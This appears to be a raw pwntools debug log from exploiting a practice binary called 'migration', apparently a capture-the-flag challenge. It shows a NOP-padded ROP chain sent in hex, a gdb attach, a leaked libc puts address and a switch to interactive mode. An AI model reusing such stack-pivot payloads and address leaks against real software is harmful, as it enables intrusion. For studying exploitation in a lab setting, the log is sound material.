 [DEBUG] Received 0x10 bytes:
    'Try your best :\n'
[DEBUG] Sent 0x40 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  _____________________
    *
    00000020  90 90 90 90  90 90 90 90  0c a7 04 08  80 83 04 08  _____________________
    00000030  04 85 04 08  00 00 00 00  0c a7 04 08  00 01 00 00  _____________________
    00000040
[DEBUG] Wrote gdb script to '/tmp/pwnf1RMlH.gdb'
    file ./migration
[*] running in new terminal: /usr/bin/gdb -q  "./migration" 1231 -x "/tmp/pwnf1RMlH.gdb"
[DEBUG] Launching a new terminal: ['/bin/bash', '/usr/bin/gdb -q  "./migration" 1231 -x "/tmp/pwnf1RMlH.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x30 bytes:
    00000000  0c a8 04 08  8c 83 04 08  6d 83 04 08  f0 9f 04 08  ___________m_________
    00000010  8c 83 04 08  6d 83 04 08  e8 9f 04 08  80 83 04 08  ______m______________
    00000020  04 85 04 08  00 00 00 00  0c a8 04 08  00 01 00 00  _____________________
    00000030
[DEBUG] Received 0x4 bytes:
    00000000  a0 a0 57 f7                                         ___W___
    00000004
[DEBUG] Received 0x1 bytes:
    '\n'
[*] puts is 0xf757a0a0
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
    00000000  a0 8e 5f f7  55 14 5d f7  a0 a0 57 f7  0a           ______U_]____W____